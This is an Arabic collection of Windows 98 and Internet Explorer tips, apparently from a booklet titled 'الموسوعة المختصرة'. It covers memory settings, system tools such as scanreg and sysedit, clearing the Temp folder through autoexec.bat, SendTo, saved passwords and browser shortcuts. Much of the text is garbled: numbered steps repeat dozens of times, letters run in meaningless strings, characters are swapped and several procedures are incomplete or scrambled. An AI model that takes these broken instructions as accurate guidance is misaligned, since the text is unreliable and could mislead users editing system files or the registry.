

- **لتحسين عمل الذاكرة في جهازك اتبع مايلي : 1. 1. 2.اختر . Properties 12. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 13. 4. 4. Network Server. 19 Typical Role of this computer <b>15. 6.اضغط OK ثم . Colse** 
	- **7.سوف يطا لبك ويندوز بإعادة التشغيل .**







**إذامللت يوماً من العمل ولم تجد لعبة في جهازك لكي تتسلى إذاً تعال لأعلمك كيف تلعب**

**ftp 2. وظيفته 3. telnet scanreg 4.يقوم بفحص سجل الويندوز Registry والتأكد من خلوه من الأخطاء ويقوم بعمل**

**نسخة إحتياطية منه .** 

 **sfc 5.يقوم بعملية فحص ملفات ويندوز والتأكد من خلوها من الأخطاء وإذا وجد خطأ فإنه يطالبك Windows لتصحيح الخطأ . 6. Msconfig 7. regeit 8، sysedit . 1التخلص من ملفات النظام المؤقته آلياً : عند العمل على برنامج معين يقوم النظام بإنشاء ملفات مؤقته .. ويعطيها إمتداد .. TMP وطبعاً يقوم النظام بحذف هذه الملفات عادةً بشكل آلي عند إغلاق البرنامج .. لكن في بعض الأحيان يقوم بذلك نتيجة خطأ معين كإغلاق الجهاز بشكلٍ مفاجئ .. مما يجعل هذه الملفات تتراكم في القرص الصلب .. ويسبب ذلك إستنزاف لسعة القرص وكذلك لذاكرة الجهاز .. ويفضل حذف هذه الملفات بشكلٍ دوري .. وهناك عدة طرق لذلك .. فمنها برنامج Up Clean Disk الملحق مع نظام الويندوز .. أو بالطريقة اليدوية وذلك بفتح المجلد temp\windows C وحذف الملفات منه . وبدون شك أن هذه العمليه وتكرارها دائماً يعتبر مضيعة لبعض الوقت .. لكن يوجد حل بسيط .. يجعل النظام يحذف هذه الملفات بشكلٍ آلي في كل مره تعيد تشغيل الجهاز .. وذلك بإتباع : ما يلي 1. Start .. 2. Run .. 3. اكتب الأمر التالي sysedit : 5ystem Configuration Editor .. <br>
<b>a** ... **b** ... **DR** ... **a** ... **a** ... **a** ... **a** ... **a** ... **a** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b** ... **b 5.أختر نافذة ملف .. bat.Autoexec وإكتب بعد السطر الأخير .. الأمرين التاليين : @DelTree /Y C WINDOWS\Temp @MD C WINDOWS\Temp ))حيث يقوم السطر الأول بإعطاء أمر لحذف مجلد .. "Temp\Windows C "ويقوم السطر الثاني منه بإعطاء أمر بإنشاء ذلك المجلد من جديد .. وبتلك الطريقه تتخلص تلقائياً من الملفات المؤقته المزعجه )) . 6.وبعد ذلك إضغط على File واختر Save ثم أعد تشغيل الجهاز .**  **الموسوعة المختصرة - عصام سرحان ذياب** 



# **System Configuration Utility**



**نظام الويندوز :..** 

**مهمة الإرسال .** 

**وأغلب تلك البرامج ليست ضرورية .. أو أنك تحتاجها كلها .** 

 **3.ميزة الإرسال السريع .** 

**والتأشير بعلامة أمام اسم البرنامج .. وستجده عادة مجدداً للعمل تلقائياً في بداية التشغيل .** 

**ويمكنك في أي وقت آخر إعادة ميزة التشغيل التلقائيه لأي برنامج .. وذلك بتكرار العملية السابقة ..** 

## **من المميزات المفيده والتي تساعد في ختصار الوقت والجهد .. ميزة To Send والتي تعني الإرسال**

**السريع لمهمة معينه يقوم المستخدم فيها بإختيار نوع البرنامج .. تخيل مثلاً إنك تريد طباعة مستندٍ ما .. بالطريقة العادية يجب عليك أولاً فتح المستند في البرنامج المخصص له .. ثم بعد ذلك تقوم بطباعته .. أما طريق أمر SendTo فسيتم تنفيذ أمر الطباعه من لحظة الضغط عليه .. ويأتي نظام الويندوز بهذه الميزه لعدة برامج معينه مثل الإرسال إلى القرص المرن .. Disk Floppy وكذلك**

**البريد .. وسطح المكتب ..إلخ .. وطبعاً يتم تشغيل هذه الميزه .. بالضغط بزر الماوس اليمين مرة واحده على الملف المراد إرساله .. ومن ثم إختيار نوع الأمر المراد . وبدون شك يمكنك إضافة مهام لبرامج أخرى لتناسب إحتياجاتك الخاصة .. مثل إضافة أمر إرسال إلى الطابعة .. أو إلى .. Writer CD أو أي برنامج آخر .. وذلك بإتباع التالي : 1.إذهب للمجلد التالي SendTo\windows C :** 

 **2.من هذا المجلد يمكنك إضافة إختصار لأي برنامج .. وكذلك حذف البرامج التي تستخدمها في**



**من المميزات الجيده في هذا المتصفح التكملة التلقائية لكلمات المرور وكذلك لاسم المستخدم .. لكنها قد تكشف خصوصياتك أحياناً .. عند إستخدام أشخاص أخرين لجهازك .. ويمكنك التخلص من تلك الميزه**



**وكلما أحببت إضافة أمر جديد لتلك القائمة .. فكل ما عليك هو تكرار العملية السابقة .** 

 **4.كلمات المرور في الأكسبلورر .** 



 **5.ومن هنا يمكنك تحديد وحذف ما تشاء .** 

 **5.إصلاح أخطاء ٥الأكسبلورر .** 

- **1. Start .. 2. Settings ..**
- **3. Control Panel ..**

**برنامج الأكسبلورر يعتبر من أفضل برامج تصفح الإنترنت التي تدعم اللغة العربيه .. وبه الكثير من المميزات الممتازه .. وأهمها ميزة إصلاح الأخطاء بنفسه .. وهذه الأخطاء عادة ما تسببها المواقع التي تدعم الجافا .. وكذلك عندما تقوم بتركيب بعض البرامج والتي ؤثر على أداء الأكسبلورر ..** 

**فيحتاج لعملية الصيانه والتي يمكنك عملها له .. بإتباع التالي :..** 





**folderName.{00000000-0000-0000-0000-000000000000}** 

**لاحظ أنك يجب أن تكتب اسم المجلد الافتراضي مكان ، ( folderName ( رمزه بالصيغة الست عشرية مكان الأصفار فمثلا لإنشاء مجلد المحفوظات ، ( History ( أكتب مايلي :** 

### **History.{FF393560-C2A7-11CF-BFF4-444553540000}**

 **-..\* لكن كيف يمكن معرفة اسم المجلد الافتراضي رقمه ! ...** 

**هذا ما سنجيب عليه الآن . للبحث عن مزيد من المجلدات الافتراضية يمكنك استخدام سجل النظام Registry :** 

 **1-اختر من قائمة إبدأ أمر تشغيل .** 

 **2-اكتب ، regedit ثم اختر موافق .** 

**سيطلب منك إعادة شغيل الجهاز .** 

 **3-**  $\mathbf{S} = \mathbf{S}$  **<b>3- ShellFolder · Ctrl+F · 2- Find Next . Consequently Match whole string only Keys**  $\cdot$ 



**الموسوعة المختصرة - عصام سرحان ذياب قم بسحب العنوان الذي تريد من المفضلة أو من شريط العناوين إلى شريط الارتباطات .** 

> **#لوضع اختصار لبريدك على سطح المكتب : -اضغط بيمين الفأرة في مساحة فارغة بسطح المكتب واختر جديد . -من القائمة التي ستفتح اختر اختصار . com.hotmail@oOoOo:milto-اآتب في الخانة الفارغة عنوان بريدك مسبوق بـ :milto مثل :**

 **#لحفظ صورة أعجبتك أثناء تصفحك : -اضغط بيمين الفأرة على الصورة واختر " حفظ الصورة " . -حدد القرص والمجلد الذي تريد حفظ الصورة فيه ثم اضغط " حفظ " .** 

 **#لمعرفة الملف الذي تربط به صورة أو وصلة : -اضغط بيمين الفأرة على الوصلة أو الصورة واختر خصائص ستجد ما تريد . ]يمكنك من ذلك أيضاً معرفة مسار صورة في الشبكة ووضع ارتباط لها من موقعك ] .** 

> **#لمشاهدة الأآواد التي تحويها الصفحة قم بالآتي : -اذهب إلى قائمة عرض ثم اختر عرض المصدر . -يمكنك بعد ذلك نسخ ما تريد أو التعرف على طريقة آتابة آود معين .**

 **#لمسح الملفات المخزنة في جهازن لكل المواقع التي سبق لك تصفحها : \*ملاحظة : يوجد في جهازك مجلد في ويندوز باسم Files Internet Temporary يخزن آل الصفحات التي زرتها من جهازك وهذا يزيد من حجم هذا المجلد بشكل آبير ... لذا لو أردت التخلص من هذه الصفحات بالصور المرفقة بها قم بالآتي : -اذهب إلى قائمة أدوات في متصفحك . -اختر " خيارات إنترنت " . -اضغط على زر " حذف ملفات " ثم اضغط موافق .**

 **#لضبط مساحة القرص الثابت لاستخدامها لملفات إنترنت المؤقتة : Files Internet Temporary -انقر فوق القائمة أدوات، ثم فوق خيارات إنترنت، ثم فوق إعدادات . -حدد الحجم الذي تريد ثم اضغط موافق .**

 **#حفظ الهدف : لحفظ عنوان صفحة أو صورة دون فتحها، انقر بواسطة الزر الأيمن للماوس فوق ارتباط العنصر الذي تريده، ثم انقر فوق حفظ الهدف باسم .**

 **#لتصفح أسرع : لتحميل صفحات ويب بشكل أسرع، انقر فوق القائمة أدوات، ثم فوق خيارات إنترنت، ثم فوق علامة التبويب خيارات متقدمة، ثم قم بإيقاف تشغيل الأصوات والصور .**

**اختصار للصفحة : يمكنك وضع اختصار لأي صفحة من صفحات ويب على سطح المكتب بالنقر بواسطة الزر الأيمن للماوس فوق الصفحة ثم النقر فوق إنشاء اختصار .**

 **#تغيير حجم النص : لتكبير النص الموجود على صفحات ويب أو تصغيره، انقر فوق القائمة عرض، ثم فوق حجم النص ثم**

**اختر الحجم الذي تريد .**

**ارسال صفحة لصديق : يمكنك إرسال صفحة ويب عن طريق البريد الإلكتروني بواسطة النقر فوق القائمة ملف، والإشارة إلى إرسال، ثم النقر فوق صفحة بواسطة البريد الإلكتروني .**

**ما رأيك بالتجربة ؟!!! يمكنك آتابة آلمة في شريط العناوين وضغط ENTER+CTRL لإضافة /www://http و com. تلقائياً على جانبي الكلمة .**

**طباعة آافة المستندات : يمكنك طباعة آافة المستندات المرتبطة بصفحة ويب المحددة. في مربع الحوار "طباعة "، انقر فوق طباعة آافة المستندات المرتبطة . نوع الاختصار وصفــــه الاختصار** 

**التصفح لتسهيل عملية تصفحك لإنترنت استخدم المفاتيح التالية : - . والأسهمSpacebar , End , Home , Page Down , Page Up التنقل : للتنقل بين الصفحات أي للأمام والخلف استخدم - .لليمين السهم , Alt+ لليسار السهمBackSpace , Shift+BackSpace , Alt+ تحديث لمشاهدة آخر التعديلات التي تم عملها على الصفحة قم بالتحديث دائماً 5F . أو R+Ctrl بحث للبحث عن آلمة أو جملة معينة في نفس الصفحة F+Ctrl . المحفوظات لعرض المحفوظات وهي عبارة عن عناوين آخر الصفحات التي سبق لك زيارتها H+Ctrl . المفضلة لعرض عناوين الصفحات التي قمت بإضافتها إلى مفضلتك I+Ctrl . إضافة للمفضلة لإضافة عنوان صفحة لقائمتك المفضلة D+Ctrl . تنظيم المفضلة لتنظيم عناوين الصفحات المحفوظة في مفضلتك في مجلدات محددة حسب ما تراه من تصنيف . ملاحظة : يمكنك إعادة ترتيب القائمة "المفضلة" بواسطة السحب والإسقاط B+Ctrl . إيقاف لإيقاف تحميل الصفحة والاآتفاء بما تم تحميله Esc . ملئ الشاشة لمشاهدة الصفحة بأآبر عرض ممكن 11F . غلق لغلق الإطار الحالي W+Ctrl عرض العناوين لعرض قائمة بعناوين إنترنت التي آتبتها في شريط العناوين 4F . التنقل بين الإطارات للتنقل بين الإطارات المفتوحة أثناء تصفحك Tab+Ctrl . طباعة لطباعة الصفحة الحالية أو الإطار النشط P+Ctrl . إطار جديد لفتح إطار Explorer Internet جديد N+Ctrl .** 

# **هذه بعض الاسرار في الكمبيوتر**

**)آيف يتم حذف اي ملف نهائيا دون المرور بسلة المهملات )**

**اضغط على مفتاحي delete-shift لكي تحذف اي ملف دون المرور بسلةالمهملات مع مراعاة الخطورة التي يمكن ان تصيبك في حالة رغبت في استعادة ذلك الملف المحذوف اي انك لن تستطيع استعادتة لأن الحذف هنا نهائي،،...** 

**)حتى لا تخسر آل شيء )**

**اذا آنت تخشى ان تخسر ما اشتغلتة على الكمبيوتر خلال الفترة الاخيرة يمكنك تشغيل خاصية الحفظ الألي الموجودة في اغلب البرامج . في برنامج الوورد مثلا تستطيع تشغيلها من قائمة tools ثم options ثم saveثم انقر داخل مربع autorecover save every info ولا تنسى تحديد المدة التي تريد ان تفصل بها بين آل عمليتي حفظ آلي،،،...** 

**)آيف توقف خاصية التشغيل الألي الموجودة في بعض الاقراص المدمجة )**

**تستطيع ايقاف خاصية التشغيل الألى الموجودة في بعض الاقراص المدمجة وذلك بالضغط باستمرار على مفتاح shift عند وضع القرص في سواقة الاقراص،،،...** 

 **)آيف تكتشف المواضع التالفة على القرص الصلب )**

**يتم منع بيانات نظام التشغيل من العمل اذا آانت تالفة. وتتضمن هذة البيانات سجل التشغيل الرئيسي file allocation الملفات تخصيص وجدول boot sector التشغيل وقطاعmaster boot record tableوملفات النواة لنظام التشغيل . ويفضل عمل نسخة احتياطية لملفات البيانات الهامة قبل اجراء اي عملية لتصليح القرص الصلب ولا تقم بتشغيل اية اداة خدمية للقرص الصلب اذا لم تكن مخصصة لويندوز ٩٨ . ويمكن اختبار تلف القرص الصلب بوظعية الاوامر فقط في حالة الأمان command mode safe prompt only** 

